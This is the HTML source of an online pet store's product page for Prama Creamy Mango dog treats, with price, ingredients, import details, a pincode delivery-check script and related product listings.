<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a><style type="text/css">.menu-item-6851.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 800px; }.menu-item-6851.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>						</nav>
					</div>
				</div>
						</div>
												</div>
																		</div>
																							<div class="header-bottom-desktop_bottom_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="phone-number">
				<a href="tel:+91%206283%20544%20274"><i class="fas fa-phone-alt">&nbsp;</i>+91 6283 544 274</a>
			</div>
													</div>
																		</div>
														</div>

						<div class="header-bottom-mobile header-item-wrapper header-mobile">
													</div>
										</div>
			</div>
				</div>
</div>

				
			</div><!-- #masthead-inner -->
		</header><!-- #masthead -->

	
	
	
	<div id="content" class="site-content" tabindex="-1">

				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										<div class="col-md-12">
											</div> 

				</div>
			</div>
		</div>
		
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container -->

		<div class="row">

		
		<div class="content col-xl-12"><!-- .content -->

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-612" class="product_page_style-classic product type-product post-612 status-publish first outofstock product_cat-dog-snacks product_cat-pet-treats product_cat-prama product_tag-dog-treats has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-6 col-lg-6 col-md-6">
			<div class="product-top-left-inner">

				

<div class="ciyashop-product-images product-without-gallery-image">

	
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">

		
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">

				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	
			
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;Prama-Creamy-Mango&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1.jpg&quot;,&quot;alt&quot;:&quot;Prama Creamy Mango&quot;,&quot;src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-600x600.jpg 600w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-300x300.jpg 300w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-150x150.jpg 150w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-768x768.jpg 768w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-30x30.jpg 30w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-80x80.jpg 80w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-100x100.jpg 100w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
			<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Prama-Creamy-Mango&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1.jpg&quot;,&quot;alt&quot;:&quot;Prama Creamy Mango&quot;,&quot;src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-600x600.jpg 600w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-300x300.jpg 300w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-150x150.jpg 150w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-768x768.jpg 768w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-30x30.jpg 30w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-80x80.jpg 80w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-100x100.jpg 100w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Creamy-Mango-1.jpg" data-elementor-open-lightbox="no" ><img width="600" height="600" src="https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Creamy-Mango-1-600x600.jpg" class="attachment-woocommerce_single size-woocommerce_singlewp-post-image" alt="Prama Creamy Mango" title="Prama-Creamy-Mango" data-caption="" data-src="https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Creamy-Mango-1.jpg" data-image_id="6391" data-large_image="https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Creamy-Mango-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div>			</div>

			
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>

		</div><!-- .ciyashop-product-gallery -->

		
		
		
	</div><!-- .ciyashop-product-images-wrapper -->

		</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-6 col-lg-6 col-md-6">
			<div class="product-top-right-inner">
								<div class="summary entry-summary">
					<h1 class="product_title entry-title">Prama Creamy Mango Dog Treats 70g(Combo Pack of 2)</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;360.00.</span></p>
(Incl. of all Taxes)	<div>
		<input type="text" id="shiprocket_pincode_check" name="shiprocket_pincode_check" value="" placeholder="Enter Pincode">

		<button id="check_pincode" onClick="checkPincode_Shiprocket_Manual()"> Check Pincode </button>
	</div>
	<div id="pincode_response"></div>
	<script>
		function checkPincode_Shiprocket_Manual() {
			var pincode = document.getElementById("shiprocket_pincode_check").value;
			if (pincode == '') {
				jQuery('#pincode_response').text("This pincode field is required!")
			} else {
				var url = "https://apiv2.shiprocket.in/v1/external/woocommerce/courier/serviceability";

				url += "?weight=" + "" + "&cod=1&delivery_postcode=" + pincode;

				url += "&store_url=" + "https://www.all4pets.in";

				url += "&merchant_id=" + "4e6a457a4d7a4d7a";

				url += "&unit=" + "kg";

				var token = 'ACCESS_TOKEN:' + 'source_wc_app_2022';

				jQuery.ajax({
					url: url,
					headers: {'authorization': token},
					success: function (response) {
						if (response.status == 200) {
							var recommeded_courier_id = response.data.recommended_courier_company_id;
							var available_couriers = response.data.available_courier_companies;
							var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
							if (recommeded_courier_id !== null && recommeded_courier_id !== '' && recommeded_courier_id !== undefined) {
								var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
								var etd = recommeded_courier[0].etd;
							} else {
								var etd = available_couriers[0].etd;
							}
							var msg = `<span>You'll get your product by <strong>` + etd + `</strong> !</span>`;

							jQuery('#pincode_response').html(msg);
						} else {
							jQuery('#pincode_response').text("This pincode is not serviceable!")
						}
					},
					error: function (error) {
						jQuery('#pincode_response').text("This pincode is not serviceable!")
					}
				});
			}
		}

	</script>
	<div class="woocommerce-product-details__short-description">
	<p><strong>TYPE: &#8211;</strong> DOG SNACK</p>
<p><strong>DESCRIPTION: &#8211;</strong> Prama creamy mango dog treats are the perfect dog treats you could give it to your pooch as the presence of Chicken meat, Tapioca Starch, Wheat Flour, Sorbitol, Soy Protein, Glycerin, Wheat Gluten,Mango, make these treats super delicious.</p>
<p>Your dog procures a special treat that are not only fresh, they are tasty &amp; healthy also. With a unique blend of elegant ingredients, the formula brings out the essential flavors and aromas which can jump up and appease dog’s appetite while upholding his good health and longevity.</p>
<h4>All4pets Dog treats comes in various different flavors and they can be used for training.</h4>
</div>
<p class="stock out-of-stock">Out of stock</p>
	<div class="product-summary-actions">
			<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="612"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="612" rel="nofollow">Compare</a>			
				</div>
	<div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				PRAMA CREAMY MANGO			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.all4pets.in/products/pet-treats/dog-snacks/" rel="tag">DOG SNACKS</a>, <a href="https://www.all4pets.in/products/pet-treats/" rel="tag">PET TREATS</a>, <a href="https://www.all4pets.in/products/prama/" rel="tag">PRAMA</a></span>
	<span class="tagged_as"><label>Tag:</label> <a href="https://www.all4pets.in/product-tag/dog-treats/" rel="tag">DOG TREATS</a></span>
	<div class='brand'>BRAND: <span><a href=https://www.all4pets.in/brands/prama/>Prama</a></span><span class='commas'>,</span> </div>
</div>
		<div class="pgs-social-share-wrapper share-wrapper social-profiles">
			<span class="share-label">Share :</span>
						<ul class="pgs-social-share-items share-links">
									<li class="pgs-social-share-item pgs-social-share-item-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/','popup','width=600,height=600'); return false;">
							<i class="fa fa-facebook"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-twitter">
						<a href="http://twitter.com/intent/tweet?text=Prama%20Creamy%20Mango%20Dog%20Treats%2070g(Combo%20Pack%20of%202)&#038;https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Prama%20Creamy%20Mango%20Dog%20Treats%2070g(Combo%20Pack%20of%202)&#038;https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/','popup','width=600,height=600'); return false;">
							<i class="fa fa-twitter"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-linkedin">
						<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/&#038;title=Prama%20Creamy%20Mango%20Dog%20Treats%2070g(Combo%20Pack%20of%202)&#038;summary=strongTYPE:%20-/strong%20DOG%20SNACKstrongDESCRIPTION:%20-/strong%20Prama%20creamy%20mango%20dog%20treats%20are%20the%20perfect%20dog%20treats%20you%20could%20give%20it%20to%20your%20pooch%20as%20the%20presence%20of%20Chicken%20meat,%20Tapioca%20Starch,%20Wheat%20Flour,%20Sorbitol,%20Soy%20Protein,%20Glycerin,%20Wheat%20Gluten,Mango,%20make%20these%20treats%20super%20delicious.Your%20dog%20procures%20a%20special%20treat%20that%20are%20not%20only%20fresh,%20they%20are%20tasty%20&#038;%20healthy%20also.%20With%20a%20unique%20blend%20of%20elegant%20ingredients,%20the%20formula%20brings%20out%20the%20essential%20flavors%20and%20aromas%20which%20can%20jump%20up%20and%20appease%20dog’s%20appetite%20while%20upholding%20his%20good%20health%20and%20longevity.h4All4pets%20Dog%20treats%20comes%20in%20various%20different%20flavors%20and%20they%20can%20be%20used%20for%20training./h4" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/&#038;title=Prama%20Creamy%20Mango%20Dog%20Treats%2070g(Combo%20Pack%20of%202)&#038;summary=strongTYPE:%20-/strong%20DOG%20SNACKstrongDESCRIPTION:%20-/strong%20Prama%20creamy%20mango%20dog%20treats%20are%20the%20perfect%20dog%20treats%20you%20could%20give%20it%20to%20your%20pooch%20as%20the%20presence%20of%20Chicken%20meat,%20Tapioca%20Starch,%20Wheat%20Flour,%20Sorbitol,%20Soy%20Protein,%20Glycerin,%20Wheat%20Gluten,Mango,%20make%20these%20treats%20super%20delicious.Your%20dog%20procures%20a%20special%20treat%20that%20are%20not%20only%20fresh,%20they%20are%20tasty%20&#038;%20healthy%20also.%20With%20a%20unique%20blend%20of%20elegant%20ingredients,%20the%20formula%20brings%20out%20the%20essential%20flavors%20and%20aromas%20which%20can%20jump%20up%20and%20appease%20dog’s%20appetite%20while%20upholding%20his%20good%20health%20and%20longevity.h4All4pets%20Dog%20treats%20comes%20in%20various%20different%20flavors%20and%20they%20can%20be%20used%20for%20training./h4','popup','width=600,height=600'); return false;">
							<i class="fa fa-linkedin"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/','popup','width=600,height=600'); return false;">
							<i class="fa fa-pinterest"></i>
						</a>
					</li>
								</ul>
					</div>
						</div>

			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p><strong><a href="https://www.all4pets.in/products/dog-treats/?swoof=1&amp;ewbrands=prama&amp;paged=1&amp;really_curr_tax=32-product_cat">Prama</a> Creamy Mango Dog Treats <a href="https://www.all4pets.in/products/dog-treats/?swoof=1&amp;ewbrands=prama&amp;paged=1&amp;really_curr_tax=32-product_cat">Best dog treats</a></strong></p>
<p><strong>Available Packs</strong> :70g</p>
<p><strong>Brand</strong>: <a href="https://www.all4pets.in/products/dog-treats/?swoof=1&amp;ewbrands=prama&amp;paged=1&amp;really_curr_tax=32-product_cat">Prama</a></p>
<p><strong>Manufacturer</strong>: Absolute Nutrition Co.Ltd.</p>
<p><strong>Country of Origin</strong>: Thailand</p>
<p><strong>Imported &amp; Marketed by</strong>: Ek-Tek Pharma, K-2 Textile Colony, Inds. Area-A,Ludhiana-141002,Punjab</p>
<p><strong>Best Before</strong>: 18 Months from the date of Manufacturing.</p>
<p><strong>TYPE: &#8211;</strong> DOG SNACK</p>
<p><strong>DESCRIPTION: &#8211;</strong> Prama creamy mango dog treats are the perfect dog treats you could give it to your pooch as the presence of Chicken meat, Tapioca Starch, Wheat Flour, Sorbitol, Soy Protein, Glycerin, Wheat Gluten,Mango, make these treats super delicious.</p>
<p>Your dog procures a special treat that are not only fresh, they are tasty &amp; healthy also. With a unique blend of elegant ingredients, the formula brings out the essential flavors and aromas which can jump up and appease dog’s appetite while upholding his good health and longevity.</p>
<h4>All4pets Dog treats comes in various different flavors and they can be used for training.</h4>
<p>Follow us on <a href="https://www.youtube.com/channel/UCjA7XKWdoL3PE-xyksROBrQ">Youtube</a></p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Prama Creamy Mango Dog Treats 70g(Combo Pack of 2)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/prama-creamy-mango-dog-treats-70gm/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.all4pets.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='612' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-1" data-column="3">

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-592 status-publish first instock product_cat-pet-treats product_cat-dog-cookies product_tag-dog-biscuits product_tag-dog-treats product_tag-puppy-biscuits product_tag-puppy-cookies product_tag-puppy-treats has-post-thumbnail sale purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/puppy-treat-biscuits-1kg/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/05/PUPPY-TREATS-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PUPPY TREATS" decoding="async" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/puppy-treat-biscuits-1kg/" class="open-quick-view" data-id="592">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=592" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_592" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="592" data-product_sku="PTB1" aria-label="Add to cart: &ldquo;PUPPY TREAT DOG BISCUITS 1KG&rdquo;" rel="nofollow" data-success_message="&ldquo;PUPPY TREAT DOG BISCUITS 1KG&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_592" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="592"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="592" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-treats/">
				PET TREATS			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/puppy-treat-biscuits-1kg/">
			PUPPY TREAT DOG BISCUITS 1KG		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>275.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;275.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;220.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<p><strong>DESCRIPTION: &#8211; </strong>All4Pets <strong>Puppy Treats Dog Biscuits </strong>are <strong>nutritional dog </strong><strong>treats</strong> excellent for training for puppies and small dogs. These are crunchy and delicious natural snack with real chicken flavor for Puppy &amp; Small dog. This keeps your little puppy healthy and stay fit. You can use these biscuits as a reward for your puppies while training them or while you are playing with them this keeps your puppy active and healthy!</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-613 status-publish outofstock product_cat-pet-treats product_cat-dog-snacks product_cat-prama product_tag-dog-treats has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/prama-juicy-blueberry-dog-treats-70gm/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Juicy-Blueberry-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Prama Juicy Blueberry" decoding="async" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/prama-juicy-blueberry-dog-treats-70gm/" class="open-quick-view" data-id="613">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_613" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="613"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="613" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-treats/">
				PET TREATS			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/prama-juicy-blueberry-dog-treats-70gm/">
			Prama Juicy Blueberry Dog Treats,70g(Combo Pack of 2)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;360.00.</span></span>
	<div class="star-rating-wrapper">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>	</div><!-- .star-rating-wrapper -->
	<div class="woocommerce-product-details__short-description">
	<p>Your dog procures a special treat that are not only fresh, they are tasty &amp; healthy also. With a unique blend of elegant ingredients, the formula brings out the essential flavors and aromas which can jump up and appease dog’s appetite while upholding his good health and longevity.</p>
<h4>All4pets Dog treats comes in various different flavors and they can be used for training</h4>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-610 status-publish outofstock product_cat-pet-treats product_cat-dog-snacks product_cat-prama product_tag-dog-treats has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/prama-sweet-melon-dog-treats-70gm/" rel="bookmark">
			<div class="product-thumbnail-main">
